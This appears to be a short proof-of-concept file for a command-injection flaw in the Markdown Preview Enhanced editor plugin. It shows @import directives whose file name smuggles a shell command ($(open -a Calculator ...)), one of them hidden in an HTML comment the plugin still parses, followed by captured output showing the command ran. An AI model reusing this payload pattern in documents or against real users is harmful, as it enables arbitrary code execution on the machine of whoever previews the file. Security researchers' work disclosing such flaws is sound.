 1
2
3
4
5 @import "$(open -a Calculator > /dev/null | exit
0)hello.pdf"
6
7 The following comment will be recognised by MPE
as valid "@import" command:
8
9 <!-- @import "$(open -a Calculator > /dev/null |
exit 0)hello.pdf" -->
10
11 #@momika233
/bin/sh: pdf2svg: command not found
The following comment will be recognised by MPE as valid
"@import" command:
/bin/sh: pdf2svg: command not found
@momika233
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +